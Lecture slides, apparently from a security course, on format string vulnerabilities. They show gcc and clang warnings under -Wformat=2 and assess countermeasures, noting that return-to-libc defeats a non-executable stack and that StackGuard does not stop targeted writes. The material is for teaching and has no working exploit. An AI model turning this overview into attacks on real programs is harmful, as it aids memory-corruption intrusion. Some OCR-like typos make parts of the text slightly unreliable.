- With default settings, both compilers gave warning for the first  $print(f)$ .
- No warning was given out for the second one.

#### Countermeasures: Compiler



```
$ qcc -Wformat=2 test_compiler.c
test_compiler.c:7:4: ... (omitted, same as before)
test_compiler.c:8:4: warning: format not a string literal, argument
   types not checked
[-Wformat-nonliteral]
$ clang -Wformat=2 test_compiler.c
test_compiler.c:7:23: ... (omitted, same as before)
test_compiler.c:8:11: warning: format string is not a string literal
      [-Wformat-nonliteral]
   printf(format, 5, 4);
2 warnings generated.
```
- On giving an option  $-w$  format=2, both compilers give warnings for both printf statements stating that the format string is not a string literal.
- These warnings just act as reminders to the developers that there is a potential problem but nevertheless compile the programs.

#### Countermeaseures



- Address randomization: Makes it difficult for the attackers to guess the address of the address of the target memory ( return address, address of the malicious code)
- Non-executable Stack/Heap: This will not work. Attackers can use the return-to-libc technique to defeat the countermeasure.
- StackGuard: This will not work. Unlike buffer overflow, using format string vulnerabilities, we can ensure that only the target memory is modified; no other memory is affected.

### Summary



- How format string works
- Format string vulnerability
- Exploiting the vulnerability
- Injecting malicious code by exploiting the vulnerability